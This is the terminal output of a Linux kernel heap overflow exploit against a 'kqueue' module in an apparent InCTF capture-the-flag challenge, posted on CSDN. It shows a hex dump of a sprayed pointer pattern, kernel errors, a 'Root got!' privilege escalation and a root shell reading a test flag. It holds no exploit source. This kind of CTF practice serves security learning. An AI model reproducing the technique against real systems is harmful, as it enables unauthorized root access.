 $ /heap_overflow
[*] Info: Status has been saved.
[   12.450438] [-] kqueue data size exceed
[*] Info: queue created.
[*] Info: ready to edit queue, content below:
    0 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0x10 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0x20 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0x30 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0x40 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0x50 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0x60 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0x70 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0x80 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0x90 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0xa0 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0xb0 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0xc0 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0xd0 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0xe0 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
 0xf0 | 5e 20 40 00 00 00 00 00 5e 20 40 00 00 00 00 00 | ^ @.....^ @.....
[*] Info: queue edited.
[*] Info: 0x200 stat file opened.
[   12.471582] [-] Invalid entry count
[   12.471836] [-] Entry size limit exceed
[*] Info: queue saved.
[*] Info: ready to read stat file...
[*] Info: Ready to get root......
[+] Success: Root got!
$ cd /root
$ ls
kqueue.ko
$ cd /flag
/bin/sh: cd: can't cd to /flag: Not a directory
$ cat flag
cat: can't open 'flag': No such file or directory
$ cat /flag
inctf{test_flag}
$
CSDN @L3H_CoLin